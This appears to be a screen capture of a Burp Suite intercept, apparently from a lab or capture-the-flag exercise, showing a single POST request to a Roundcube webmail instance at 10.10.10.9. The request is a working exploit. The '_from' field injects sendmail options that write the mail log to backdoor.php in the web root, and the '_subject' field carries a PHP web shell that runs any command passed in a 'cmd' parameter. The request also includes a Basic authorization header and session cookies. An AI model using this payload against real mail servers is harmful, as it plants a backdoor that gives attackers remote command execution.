 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Request Timer
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.9:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /zmail/?_task=mail&_unlock=loading1669052645274&_lang=en_US&_framed=1 HTTP/1.1
2 Host: 10.10.10.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 346
9 Origin: http://10.10.10.9
10 DNT: 1
11 Authorization: Basic cDQ4OmVsZWN0cmljbw==
12 Connection: close
13 Referer: http://10.10.10.9/zmail/?_task=mail&_action=compose&_id=3763501363756d5ddab32
14 Cookie: roundcube_sessid=0qgu7b0q3cbh8re3ucrehri5ep; roundcube_sessauth=7ZiNBbL3IMSu9cDLEn13xl9wRP-1668639900; language=en_US
15 Upgrade-Insecure-Requests: 1
16
17 _token=Edl9xmsH3TzpTCjNzI9FRx92lgRksKph&_task=mail&_action=send&_id=3763501363756d5ddab32&_attachments=&_from=
example%40example.com%20-OQueueDirectory%3D%2Ftmp%20-X%2Fvar%2Fwww%2Fhtml%2Fzmail%2Fbackdoor.php&_to=test%40test.com&_cc=&_bcc=&_replyto=&_followupto=&_subject=
%3C%3Fphp+echo+passthru%28%24_GET%5B%27cmd%27%5D%29%3B+%3F%3E&editorSelector=plain&_priority=0&_store_target=Sent&_draft_saveid=&_draft=&_is_html=0&_framed=1&_message=test